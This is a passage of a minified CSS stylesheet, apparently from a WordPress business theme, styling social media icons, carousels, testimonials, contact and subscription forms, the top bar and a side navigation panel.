.gplus span,.footer ul.social_media .gplus span:after,.footer ul.social_media .gplus:hover:after{background:#e3614a;border-top-color:#e3614a}.footer ul.social_media .flickr span,.footer ul.social_media .flickr span:after,.footer ul.social_media .flickr:hover:after{background:#ff3092;border-top-color:#ff3092}.footer ul.social_media .mail span,.footer ul.social_media .mail span:after,.footer ul.social_media .mail:hover:after{background:#999;border-top-color:#999}.footer ul.social_media .lastfm span,.footer ul.social_media .lastfm span:after,.footer ul.social_media .lastfm:hover:after{background:#da260e;border-top-color:#da260e}.footer ul.social_media .dribbble span,.footer ul.social_media .dribbble span:after,.footer ul.social_media .dribbble:hover:after{background:#EA4C89;border-top-color:#EA4C89}.footer ul.social_media .linkedin span,.footer ul.social_media .linkedin span:after,.footer ul.social_media .linkedin:hover:after{background:#006e99;border-top-color:#006e99}.footer ul.social_media .vimeo span,.footer ul.social_media .vimeo span:after,.footer ul.social_media .vimeo:hover:after{background:#0ec4ef;border-top-color:#0ec4ef}.footer ul.social_media .youtube-play span,.footer ul.social_media .youtube-play span:after,.footer ul.social_media .youtube-play:hover:after{background:#f3554f;border-top-color:#f3554f}.footer ul.social_media .instagram span,.footer ul.social_media .instagram span:after,.footer ul.social_media .instagram:hover:after{background:#7b6455;border-top-color:#7b6455}.footer ul.social_media .behance span,.footer ul.social_media .behance span:after,.footer ul.social_media .behance:hover:after{background:#228cff;border-top-color:#228cff}.footer ul.social_media .dropbox span,.footer ul.social_media .dropbox span:after,.footer ul.social_media .dropbox:hover:after{background:#499dd6;border-top-color:#499dd6}.footer ul.social_media .picasa span,.footer ul.social_media .picasa span:after,.footer ul.social_media .picasa:hover:after{background:#aa7bbc;border-top-color:#aa7bbc}.footer ul.social_media .rss span,.footer ul.social_media .rss span:after,.footer ul.social_media .rss:hover:after{background:#fd8900;border-top-color:#fd8900}.footer ul.social_media .skype span,.footer ul.social_media .skype span:after,.footer ul.social_media .skype:hover:after{background:#00b0e1;border-top-color:#00b0e1}.footer ul.social_media .stumbleupon span,.footer ul.social_media .stumbleupon span:after,.footer ul.social_media .stumbleupon:hover:after{background:#6cc977;border-top-color:#6cc977}.footer ul.social_media .pinterest span,.footer ul.social_media .pinterest span:after,.footer ul.social_media .pinterest:hover:after{background:#d62930;border-top-color:#d62930}.footer ul.social_media .github span,.footer ul.social_media .github span:after,.footer ul.social_media .github:hover:after{background:#888;border-top-color:#888}.footer ul.social_media .tumblr span,.footer ul.social_media .tumblr span:after,.footer ul.social_media .tumblr:hover:after{background:#456885;border-top-color:#456885}.footer ul.social_media .spotify span,.footer ul.social_media .spotify span:after,.footer ul.social_media .spotify:hover:after{background:#afd102;border-top-color:#afd102}.footer ul.social_media .evernote span,.footer ul.social_media .evernote span:after,.footer ul.social_media .evernote:hover:after{background:#6fbd45;border-top-color:#6fbd45}.footer ul.social_media .flattr span,.footer ul.social_media .flattr span:after,.footer ul.social_media .flattr:hover:after{background:#f7af30;border-top-color:#f7af30}.footer ul.social_media .paypal span,.footer ul.social_media .paypal span:after,.footer ul.social_media .paypal:hover:after{background:#003f70;border-top-color:#003f70}.footer ul.social_media .vkontakte span,.footer ul.social_media .vkontakte span:after,.footer ul.social_media .vkontakte:hover:after{background:#2f6893;border-top-color:#2f6893}.footer ul.social_media .soundcloud span,.footer ul.social_media .soundcloud span:after,.footer ul.social_media .soundcloud:hover:after{background:#F76700;border-top-color:#F76700}.footer ul.social_media .foursquare span,.footer ul.social_media .foursquare span:after,.footer ul.social_media .foursquare:hover:after{background:0 0;border-top-color:"rgb(36,178,237)"}.footer ul.social_media .delicious span,.footer ul.social_media .delicious span:after,.footer ul.social_media .delicious:hover:after{background:0 0;border-top-color:"rgb(51,153,255)"}.footer ul.social_media .forrst span,.footer ul.social_media .forrst span:after,.footer ul.social_media .forrst:hover:after{background:0 0;border-top-color:"rgb(90,153,103)"}.footer ul.social_media .ebay span,.footer ul.social_media .ebay span:after,.footer ul.social_media .ebay:hover:after{background:0 0;border-top-color:"rgb(221,59,74)"}.footer ul.social_media .android span,.footer ul.social_media .android span:after,.footer ul.social_media .android:hover:after{background:0 0;border-top-color:"rgb(128,189,1)"}.footer ul.social_media .xing span,.footer ul.social_media .xing span:after,.footer ul.social_media .xing:hover:after{background:0 0;border-top-color:"rgb(210,214,0)"}.footer ul.social_media .reddit span,.footer ul.social_media .reddit span:after,.footer ul.social_media .reddit:hover:after{background:0 0;border-top-color:"rgb(255,69,0)"}.footer ul.social_media .digg span,.footer ul.social_media .digg span:after,.footer ul.social_media .digg:hover:after{background:0 0;border-top-color:"rgb(0,0,0)"}.footer ul.social_media .macstore span,.footer ul.social_media .macstore span:after,.footer ul.social_media .macstore:hover:after{background:0 0;border-top-color:"rgb(27,189,251)"}.footer ul.social_media .myspace span,.footer ul.social_media .myspace span:after,.footer ul.social_media .myspace:hover:after{background:0 0;border-top-color:"rgb(9,17,164)"}.footer ul.social_media .amazon span,.footer ul.social_media .amazon span:after,.footer ul.social_media .amazon:hover:after{background:0 0;border-top-color:"rgb(245,147,24)"}.footer ul.social_media .stackoverflow span,.footer ul.social_media .stackoverflow span:after,.footer ul.social_media .stackoverflow:hover:after{background:0 0;border-top-color:"rgb(254,122,21)"}.footer ul.social_media .slideshare span,.footer ul.social_media .slideshare span:after,.footer ul.social_media .slideshare:hover:after{background:#0479B6;border-top-color:#0479B6}.footer ul.social_media .whatsapp span,.footer ul.social_media .whatsapp span:after,.footer ul.social_media .whatsapp:hover:after{background:#2db742;border-top-color:#2db742}.footer ul.social_media .telegram span,.footer ul.social_media .telegram span:after,.footer ul.social_media .telegram:hover:after{background:#2ea5de;border-top-color:#2ea5de}.footer ul.social_media .odnoklassniki span,.footer ul.social_media .odnoklassniki span:after,.footer ul.social_media .odnoklassniki:hover:after{background:#f58221;border-top-color:#f58221}ul.social_media.multiline-list>li:after,ul.social_media.multiline-list>li:before{width:38px}ul.social_media.multiline-list a:before{margin-right:20px}ul.social_media.multiline-list>li{margin:0 0 10px;float:none}.social_share{position:relative;cursor:pointer;display:inline-block;text-align:center;font-size:1em}.social_share span>span{display:none;margin-left:1em;letter-spacing:.5em;font-size:.875em}.social_share>span:hover span{display:inline-block}.social_share ul{display:none}.entry-footer .social_share:not(:only-child){float:right}.businesslounge-share-content{text-align:center}.businesslounge-share-content ul{font-size:22px;margin:0;padding:0}.businesslounge-share-content li{list-style:none;display:inline}.businesslounge-share-content li a{text-decoration:none;color:#fff;transition:all .5s ease;position:relative;border:3px solid transparent;border-radius:50%;width:60px;height:60px;display:inline-block;line-height:60px;margin:10px}.businesslounge-share-content li a:hover{transition:all .5s ease;border-color:#fff}.businesslounge-share-content li a:hover span{display:inline-block;position:absolute;margin-top:60px;width:200px;text-align:center;margin-left:-115px}.businesslounge-share-content li span{display:none}.carousel-holder,.owl-carousel{position:relative}.content_row_wrapper.fullwidth .rt-carousel:not(.main-carousel)[data-nav=true],.elementor-section-full_width .rt-carousel:not(.main-carousel)[data-nav=true]{max-width:calc(100% - 50px);margin:auto}@media screen and (max-width:980px){.content_row_wrapper .rt-carousel:not(.main-carousel)[data-nav=true]{max-width:calc(100% - 50px);margin:auto}}@media screen and (max-width:1024px){.elementor-section .rt-carousel:not(.main-carousel)[data-nav=true]{max-width:calc(100% - 40px);margin:auto}}.boxed-carousel .owl-stage-outer{padding-bottom:4px}.boxed-carousel .boxed{margin-right:3px}.owl-nav div{cursor:pointer;font-size:27px;line-height:1.4;margin-top:-19px;padding:0;position:absolute;top:50%;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s}.owl-nav .owl-next{right:-40px}.owl-nav .owl-prev{left:-40px}.owl-nav.disabled{display:none}.post-carousel{max-width:100%!important}.post-carousel .owl-nav{opacity:0}.post-carousel .owl-nav .owl-next{right:0}.post-carousel .owl-nav .owl-prev{left:0}.post-carousel:hover .owl-nav{opacity:1}.carousel-holder:not(.main-carousel) .dots-holder{opacity:1;margin-top:40px;width:100%;text-align:center}.carousel-holder:not(.main-carousel) .dots-holder>div{zoom:1;display:inline-block;margin:0 5px}.carousel-holder:not(.main-carousel) .dots-holder>div span{-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border-radius:50%;border-style:solid;border-width:0;cursor:pointer;display:block;height:15px;margin:0 0 4px!important;width:15px}.carousel-holder:not(.main-carousel) .dots-holder div.active span,.carousel-holder:not(.main-carousel) .dots-holder div:hover span{opacity:.5}.default-style .carousel-holder:not(.main-carousel) .dots-holder span{background-color:rgba(0,0,0,.35)}.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder span,.light-style .carousel-holder:not(.main-carousel) .dots-holder span{background-color:rgba(255,255,255,.6)}.carousel-holder:hover .dots-holder{opacity:1;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease}.carousel-holder.main-carousel .dots-holder{bottom:10px;position:absolute;text-align:center;width:100%;z-index:9}.carousel-holder.main-carousel .dots-holder>div{zoom:1;display:inline-block;margin-right:5px}.carousel-holder.main-carousel .dots-holder>div span{cursor:pointer;height:15px;width:15px;display:block;-webkit-backface-visibility:visible;background:rgba(255,255,255,.4);-webkit-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;border-radius:50%}.carousel-holder.main-carousel .dots-holder div.active span,.carousel-holder.main-carousel .dots-holder div:hover span{background:rgba(255,255,255,.8)}.carousel-holder.main-carousel{overflow:hidden}.carousel-holder.main-carousel .owl-carousel:hover .owl-nav:not(.disabled) div{-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s}.carousel-holder.main-carousel .owl-carousel:hover .owl-nav:not(.disabled) .owl-next{right:10px}.carousel-holder.main-carousel .owl-carousel:hover .owl-nav:not(.disabled) .owl-prev{left:10px}.carousel-holder.main-carousel .owl-carousel:hover .owl-nav:not(.disabled)>div:hover.owl-next{padding:0 5px 0 15px}.carousel-holder.main-carousel .owl-carousel:hover .owl-nav:not(.disabled)>div:hover.owl-prev{padding:0 15px 0 5px}.light-bg-tone .owl-nav div{background-color:transparent}.light-bg-tone .owl-nav span:before{color:#fff}.light-bg-tone .dots-holder>div span{background:rgba(255,255,255,.4)!important}.light-bg-tone .dots-holder div.active span,.light-bg-tone .dots-holder div:hover span{background:rgba(255,255,255,.8)!important}.dark-bg-tone .owl-nav div{background-color:transparent}.dark-bg-tone .owl-nav span:before{color:#000}.dark-bg-tone .dots-holder>div span{background:rgba(0,0,0,.2)!important}.dark-bg-tone .dots-holder div.active span,.dark-bg-tone .dots-holder div:hover span{background:rgba(0,0,0,.6)!important}.rt-carousel[data-loop=true][data-item-width="1"]:not([data-padding=""]):not([data-padding="0"]) .owl-item{transform:scale(1);opacity:1;transition:transform .3s linear .3s,opacity .3s linear .3s}.rt-carousel[data-loop=true][data-item-width="1"]:not([data-padding=""]):not([data-padding="0"]) .owl-item:not(.active){transform:scale(0.9);opacity:.8}.rt-image-carousel .owl-carousel .owl-item img{margin:auto}.rt-carousel.shadows .owl-stage .imgeffect{overflow:visible}.rt-carousel.shadows .owl-stage .owl-item>div{margin:10px 24px 60px;box-shadow:0 20px 40px 0 rgba(0,0,0,.3)}.rt-carousel.shadows .owl-nav div{margin-top:-49px}.testimonial.col-md-12{font-size:16px}.testimonial.col{margin-bottom:30px}.testimonial h6{margin-bottom:30px;margin-top:0}.testimonial .text{overflow:hidden;margin-bottom:20px}.testimonial .text .quote{z-index:0;font-size:40px}.testimonial.has-image .client-image{margin-bottom:10px;width:80px;height:80px;border-width:2px;border-style:solid;border-radius:50%;border-bottom-color:var(--primary-color);padding:4px;vertical-align:middle;display:inline-block;border-left-color:var(--primary-color)}.testimonial.has-image .client-image img{border-radius:50%;display:block;overflow:hidden;width:100px;transform-style:initial;margin:auto}.client-info{vertical-align:middle;display:inline-block;text-align:left;margin:0 10px;font-size:.875em;max-width:calc(100% - 120px)}.client-info>span:not(:last-child):after{content:" —"}.client-info h6{margin-bottom:2px;margin-top:0;font-size:1em}.testimonials.left .text{padding-left:10px}.testimonials.left .testimonial.has-image{padding-bottom:100px}.testimonials.left .testimonial.has-image .client-info{float:left;margin:25px 0 0 25px;width:calc(100% - 125px);display:inline-block;vertical-align:middle}.testimonials.left .testimonial.col-md-12{padding:0}.testimonials.left .testimonial.has-image .client-image{display:inline-block;float:left}.testimonials.center{text-align:center}.testimonials.center .client-image{margin-bottom:10px}.testimonials.center.big h6{margin-top:0;font-size:1.4em}.testimonials.center.big p{font-size:1.2em;max-width:90%;margin-left:auto;margin-right:auto}.testimonial.boxed{height:100%}button,input,optgroup,select,textarea{color:inherit;margin:0}:focus{outline:0}.label,label{white-space:nowrap}label.inline{display:inline-block;text-align:left}body .select2-container--default .select2-selection--single,input[type=date],input[type=datetime-local],input[type=email],input[type=input],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{padding:.6em;line-height:1.4em;border-width:2px;border-style:solid;background-color:transparent;border-radius:0;height:2.8em;border-color:inherit}form .customselect,select{padding:.3em .6em;-webkit-border-radius:0}body .select2-container--default .select2-search--dropdown .select2-search__field,body .select2-search input{border:0;background:rgba(0,0,0,.02);box-shadow:inset 0 0 1px rgba(0,0,0,.34);padding-left:10px;padding-right:10px;border-color:inherit}body .select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}body .select2-container--default .select2-results>.select2-results__options{padding:10px;border-color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:.6em;right:10px}body .select2-dropdown{border-width:2px;border-radius:0;border-color:inherit}select.hasCustomSelect{-webkit-appearance:none;-webkit-border-radius:0}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit}textarea{line-height:1.4em;padding:.6em;height:auto}select option{color:var(--font-color)}[type=button],[type=submit]{border-width:0;border-style:solid;text-decoration:none;position:relative;display:inline-block;overflow:hidden;z-index:1;padding:.6em 20px;height:2.8em;border-radius:0;line-height:1.6em;font-weight:700}.widget form input,select,textarea{max-width:100%}.rt_form input[type=email],.rt_form input[type=search],.rt_form input[type=text],.rt_form select,.rt_form textarea{padding:.5em 0 1em;border-width:0 0 2px;border-style:solid;background-color:transparent;line-height:100%;height:3em;border-radius:0}.rt_form textarea{line-height:1.5em;padding:.5em 0;height:auto}.rt_form>ul{list-style:none;padding:0;margin:0}.rt_form>ul>.form-input{margin-bottom:.5em}.rt_form>ul .security-question,.rt_form>ul .submit-button{float:left;margin-right:10px}.rt_form>ul #email,.rt_form>ul #message,.rt_form>ul #name,.rt_form>ul .fullwidth{width:100%}.rt_form>ul #math{max-width:65px}.rt_form .error{border-color:red}.rt_form .loading{background:url(../images/loading.gif) center center no-repeat;display:none;width:40px;height:45px;float:right}.rt_form #math{border-width:2px;padding:.6em 20px;height:2.8em;-webkit-appearance:none;appearance:none}.rt_form .confirm-label{margin-left:10px;white-space:normal;vertical-align:top;max-width:calc(100% - 25px)}.rt_form #confirm.error{box-shadow:0 0 0 2px red!important}.subscription-form.inline{margin-left:0!important;margin-right:0!important}.subscription-form.inline>p{display:flex;align-items:center}.subscription-form.inline input:not([type=submit]){width:calc(100% - 5px)}.subscription-form.inline .col{padding:0!important}#container .invalid .subscription-form.inline>p{align-items:flex-start}.subscription-form.inline-2{font-size:.875em;display:flex;align-items:center}.elementor-align-right .subscription-form.inline-2,.text-right .subscription-form.inline-2{justify-content:flex-end}.subscription-form.inline-2>div{position:relative;display:inline-block}.subscription-form.inline-2>div>p{display:flex;align-items:center;margin:0}.subscription-form.inline-2>p{margin:0}.subscription-form.inline-2 div{position:relative;display:inline-block}.subscription-form.inline-2 .wpcf7-not-valid-tip{position:absolute;left:10%;text-align:left}.subscription-form.inline-2 label{padding:0 15px;font-weight:400;margin:0}.subscription-form.inline-2 input[type=email]{max-width:250px;border-radius:30px;padding-left:20px;border-width:2px}.subscription-form.inline-2 .icon-submit{margin-left:-35px;width:35px;display:block;position:absolute;right:0;line-height:35px;top:50%;text-align:center;transform:translateY(-50%);cursor:pointer}.subscription-form.inline-2 .rt-arrow-submit{background-color:var(--primary-color);-webkit-mask-image:url("data:image/svg+xml,%3Csvg viewBox='-4.5 0 20 20' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill='%23fffff'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Ctitle%3Earrow_right %5B%23336%5D%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Dribbble-Light-Preview' transform='translate(-305.000000, -6679.000000)' fill='%23ffffff'%3E%3Cg id='icons' transform='translate(56.000000, 160.000000)'%3E%3Cpath d='M249.365851,6538.70769 L249.365851,6538.70769 C249.770764,6539.09744 250.426289,6539.09744 250.830166,6538.70769 L259.393407,6530.44413 C260.202198,6529.66364 260.202198,6528.39747 259.393407,6527.61699 L250.768031,6519.29246 C250.367261,6518.90671 249.720021,6518.90172 249.314072,6519.28247 L249.314072,6519.28247 C248.899839,6519.67121 248.894661,6520.31179 249.302681,6520.70653 L257.196934,6528.32352 C257.601847,6528.71426 257.601847,6529.34685 257.196934,6529.73759 L249.365851,6537.29462 C248.960938,6537.68437 248.960938,6538.31795 249.365851,6538.70769' id='arrow_right-%5B%23336%5D'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg viewBox='-4.5 0 20 20' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill='%23fffff'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Ctitle%3Earrow_right %5B%23336%5D%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Dribbble-Light-Preview' transform='translate(-305.000000, -6679.000000)' fill='%23ffffff'%3E%3Cg id='icons' transform='translate(56.000000, 160.000000)'%3E%3Cpath d='M249.365851,6538.70769 L249.365851,6538.70769 C249.770764,6539.09744 250.426289,6539.09744 250.830166,6538.70769 L259.393407,6530.44413 C260.202198,6529.66364 260.202198,6528.39747 259.393407,6527.61699 L250.768031,6519.29246 C250.367261,6518.90671 249.720021,6518.90172 249.314072,6519.28247 L249.314072,6519.28247 C248.899839,6519.67121 248.894661,6520.31179 249.302681,6520.70653 L257.196934,6528.32352 C257.601847,6528.71426 257.601847,6529.34685 257.196934,6529.73759 L249.365851,6537.29462 C248.960938,6537.68437 248.960938,6538.31795 249.365851,6538.70769' id='arrow_right-%5B%23336%5D'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");font-size:0;width:20px;height:20px;padding:0;margin-left:-32px;border-radius:50px}.subscription-form.inline-2 .rt-arrow-submit:hover{opacity:.8}.subscription-form.inline-2 .rt-arrow-submit+.wpcf7-spinner{position:absolute;right:-60px}.subscription-form.inline-2 .ajax-loader{position:absolute;right:-26px;top:10px}.subscription-form.rounded{position:relative;display:inline-table}.subscription-form.rounded>*{display:table-cell}.subscription-form.rounded>span:first-child input{border-radius:40px 0 0 40px;padding-left:30px;border-width:2px 0 2px 2px;width:100%!important;max-width:100%}.subscription-form.rounded>span:nth-child(2) input{border-width:2px 0 2px 2px;width:100%!important;max-width:100%}.subscription-form.rounded input[type=submit]{border-radius:0 40px 40px 0;padding-left:20px;padding-right:30px;text-align:left}.subscription-form.rounded .ajax-loader{position:absolute;right:-26px;top:10px}.subscription-form.rounded .wpcf7-not-valid-tip{text-align:center}.subscription-form.nogaps input{width:100%!important}.subscription-form.nogaps .ajax-loader{position:absolute}.subscription-form p{margin-bottom:10px}.wpcf7 input[type=date],.wpcf7 input[type=datetime-local],.wpcf7 input[type=email],.wpcf7 input[type=input],.wpcf7 input[type=month],.wpcf7 input[type=number],.wpcf7 input[type=password],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=time],.wpcf7 input[type=url],.wpcf7 select,.wpcf7 textarea{max-width:100%}.wpcf7 .wpcf7-list-item.first,.wpcf7 .wpcf7-response-output{margin-left:0}.wpcf7 .form-table .wpcf7-form-control-wrap{display:inline-block}.wpcf7 .wpcf7-form-control-wrap.notes{display:block}.wpcf7 .wpcf7-response-output{clear:both;border-width:0;padding:10px 0;margin-left:50px;position:relative}.wpcf7 .wpcf7-response-output:before{content:"";font-style:normal;font-variant:normal;font-weight:400;text-decoration:inherit;text-transform:none;border-radius:50%;color:#fff;display:inline-block;font-family:fontello;font-size:20px;height:40px;line-height:40px;margin-right:10px;text-align:center;vertical-align:middle;width:40px;position:absolute;left:-50px;top:0}.wpcf7 .rt_form+.wpcf7-response-output{margin-top:80px}.wpcf7 div.wpcf7-mail-sent-ok:before{background-color:#398f14}.wpcf7 div.wpcf7-mail-sent-ng:before{background-color:red;content:"\e811"}.wpcf7 div.wpcf7-spam-blocked:before{content:"\2715";background-color:orange}.wpcf7 div.wpcf7-validation-errors:before{content:"\261e";background-color:#f7b400}.wpcf7 img.ajax-loader{display:inline-block}.wpcf7 span.wpcf7-not-valid-tip{font-family:Courier," monospace";font-size:11px}.wpcf7 .ajax-loader{background-image:url(../images/preloader.gif)!important}.wpcf7 .rt_form label{display:block}.gform_wrapper div input.medium,.gform_wrapper div input[type=date],.gform_wrapper div input[type=datetime-local],.gform_wrapper div input[type=email],.gform_wrapper div input[type=input],.gform_wrapper div input[type=month],.gform_wrapper div input[type=number],.gform_wrapper div input[type=password],.gform_wrapper div input[type=tel],.gform_wrapper div input[type=text],.gform_wrapper div input[type=time],.gform_wrapper div input[type=url]{margin:0;padding:5px 10px;font-size:14px}.gform_wrapper div select[multiple],.gform_wrapper div select[size]{margin:0!important;padding:10px;font-size:14px}.gform_wrapper div textarea{margin:0;line-height:1.4em;padding:11px 10px;font-size:14px}.gform_wrapper div .gfield_label,.gform_wrapper div .ginput_container label,.ninja-forms-form .label-above label{text-align:left}.ninja-forms-form .ninja-forms-field-error{color:red}#container .rt-date-picker{width:80px}#container .rt-date-icon{display:inline-block;position:relative}#container .rt-date-icon:before{font-family:rtui;content:"";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em;float:right;top:calc(50% - 6px);left:10px;position:absolute}#container .rt-date-icon .rt-date-picker{width:130px;padding-left:30px}#container .rt-date-icon .rt-date-picker.native{width:175px;padding-left:30px}#container table.form-table{width:auto;margin:auto}#container table.form-table tr>td{border-width:0;padding-right:20px;padding-bottom:10px;vertical-align:middle}#container table.form-table tr>td:last-child{padding-right:0}#container table.form-table label{margin:0 10px;min-width:150px;text-align:left}#container table.form-table td>label:first-child{margin-left:0}#container table.form-table .note-field{height:100px;width:100%}.content table:not(.table){width:100%;max-width:100%;margin-bottom:10px}.content table:not(.table)>tbody>tr>td,.content table:not(.table)>tbody>tr>th,.content table:not(.table)>tfoot>tr>td,.content table:not(.table)>tfoot>tr>th,.content table:not(.table)>thead>tr>td,.content table:not(.table)>thead>tr>th{padding:5px;vertical-align:top;border-width:1px 0 0;border-style:solid}.content table:not(.table)>thead>tr>th{vertical-align:bottom;border-width:0 0 2px;border-style:solid}.content table:not(.table)>caption+thead>tr:first-child>td,.content table:not(.table)>caption+thead>tr:first-child>th,.content table:not(.table)>colgroup+thead>tr:first-child>td,.content table:not(.table)>colgroup+thead>tr:first-child>th,.content table:not(.table)>thead:first-child>tr:first-child>td,.content table:not(.table)>thead:first-child>tr:first-child>th{border-top:0}.rt-simple-table{margin-bottom:0!important}.rt-simple-table thead{font-weight:700}.table-clean thead td{border-top:0!important;padding-top:0!important}.table-clean tbody tr:last-child td{padding-bottom:0!important}.businesslounge-top-bar{position:relative;z-index:110;margin:auto;max-width:100%}.businesslounge-top-bar .top-bar-inner{padding-left:20px;padding-right:20px;margin:auto}.businesslounge-top-bar .top-bar-inner:after,.businesslounge-top-bar .top-bar-inner:before{content:" ";display:table}.businesslounge-top-bar .top-bar-inner:after{clear:both}.businesslounge-top-bar .top-bar-inner.fullwidth{max-width:96%}.businesslounge-top-bar .top-bar-left{float:left}.businesslounge-top-bar .top-bar-right{float:right}.businesslounge-top-bar .widget{line-height:45px}.businesslounge-top-bar .rt_form,.businesslounge-top-bar form{line-height:1}.topbar-widget{display:inline-block;vertical-align:middle;position:relative}.topbar-widget:not(:last-child){margin-right:15px;padding-right:15px}.topbar-widget:not(:last-child):after{border-style:solid;border-width:0 1px 0 0;content:"";display:block;height:17px;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.topbar-widget>*{vertical-align:middle;display:inline-block}.topbar-widget a{text-decoration:none}.topbar-widget.widget-businesslounge-text *,.topbar-widget.widget-businesslounge-text p:last-child,.topbar-widget.widget_text *,.topbar-widget.widget_text p:last-child{margin-top:0;margin-bottom:0}.topbar-widget.widget-businesslounge-text .icon,.topbar-widget.widget_text .icon{margin-right:.4em;font-size:1.4em;vertical-align:middle}.topbar-widget .search{border:0}.topbar-widget>ul{list-style:none;margin:0;padding:0}.topbar-widget>ul>li{display:inline-block}.topbar-widget>ul>li:not(:last-child){padding-right:5px}.businesslounge-top-bar .menu{list-style:none;margin:0;padding:0}.businesslounge-top-bar .menu>li{position:relative;display:inline-block;float:left}.businesslounge-top-bar .menu>li>a{padding:0 0 0 15px;display:inline;text-align:center;text-decoration:none;outline:0;line-height:45px}.businesslounge-top-bar .menu>li:not(:last-child)>a{border-width:0 1px 0 0;border-style:solid;padding-right:15px}.businesslounge-top-bar .menu>li:before{margin-right:-6px}.businesslounge-top-bar .menu>li.current-menu-ancestor>a,.businesslounge-top-bar .menu>li.current-menu-item>a,.businesslounge-top-bar .menu>li>a:hover{text-decoration:none}.businesslounge-top-bar .menu ul{display:none;position:absolute;width:160px;list-style:none;z-index:99999;margin:0;padding:0;text-align:left;line-height:1.3}.businesslounge-top-bar .menu ul li{position:relative}.businesslounge-top-bar .menu ul li a{padding:10px;display:block;text-decoration:none}.businesslounge-top-bar .menu ul li a:hover,.businesslounge-top-bar .menu ul li>.current-menu-ancestor>a{text-decoration:none}.businesslounge-top-bar .menu ul li:not(:last-child) a{border-style:solid;border-width:0 0 1px}.businesslounge-top-bar .menu ul ul{margin-left:160px;top:0}.businesslounge-top-bar .menu ul ul ul{top:0}.businesslounge-top-bar .menu li:hover>ul{display:block}.businesslounge-top-bar .menu>li.menu-item-has-children>a:after{content:"\2a";font-family:rtui;padding-left:5px}.businesslounge-top-bar .menu>li.o-direction .sub-menu{right:0}.businesslounge-top-bar .menu>li.o-direction .sub-menu ul{margin-right:160px;margin-left:auto}.top-bar-left .widget_nav_menu:first-child .menu>li:first-child>a{padding-left:0}.top-bar-right .widget_nav_menu:last-child .menu>li:last-child>a{padding-right:0}.side-panel-holder{bottom:0;position:fixed;right:0;top:0;width:400px;z-index:520;overflow-y:hidden;-webkit-overflow-scrolling:touch}.side-panel-holder .ps-scrollbar-y-rail{display:none}.side-panel-wrapper{padding:30px 50px;height:100%;width:100%;display:table}.side-panel-wrapper #side_panel_navigation,.side-panel-wrapper .side-panel-contents>.wp-search-form{width:100%;margin:0 auto 50px}.side-panel-wrapper .wp-search-form input[type=text]{height:50px;outline-style:none}.side-panel-wrapper .wp-search-form span{line-height:50px;width:50px;top:-1px;right:0;text-align:right}.side-panel-wrapper img{max-width:100%;height:auto}.side-panel-widgets{display:inline-block}.side-panel-widgets>.widget:not(:last-child){margin-bottom:50px}.side-panel-contents>*{display:none;opacity:0;top:20px;position:relative;max-width:300px}.side-panel-contents>.animate:not(:last-child){margin-bottom:40px}.side-panel-contents .widget h5,.side-panel-contents .widgettitle{margin-bottom:40px;position:relative}.side-panel-contents .widget h5:after,.side-panel-contents .widgettitle:after{content:"";position:absolute;height:3px;width:100%;left:0;bottom:-17px}.admin-bar .side-panel-wrapper{padding-top:62px}.side-panel-holder{-moz-transform:translateX(400px);-ms-transform:translateX(400px);-webkit-transform:translateX(400px);transform:translateX(400px);-webkit-transition:transform .3s ease-out .4s;-o-transition:transform .3s ease-out .4s;transition:transform .3s ease-out .4s;backface-visibility:hidden}.side-panel-on .side-panel-holder{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .3s linear .4s;-o-transition:transform .3s linear .4s;transition:transform .3s linear .4s;backface-visibility:hidden}#businesslounge-side-navigation{list-style:none;padding:0}#businesslounge-side-navigation li{position:relative;display:block}#businesslounge-side-navigation li a{padding:15px 0;display:block;text-decoration:none;outline:0;border-width:0 0 1px;border-style:solid;position:relative;font-size:14px}#businesslounge-side-navigation li a>sub{display:none}#businesslounge-side-navigation li.current-menu-ancestor>a,#businesslounge-side-navigation li.current-menu-item>a,#businesslounge-side-navigation li>a:hover{text-decoration:none}#businesslounge-side-navigation li.menu-item-has-children>a:after{content:"\2a";font-family:rtui;float:right}#businesslounge-side-navigation li.menu-item-has-children.active>a:after{content:"\29"}#businesslounge-side-navigation 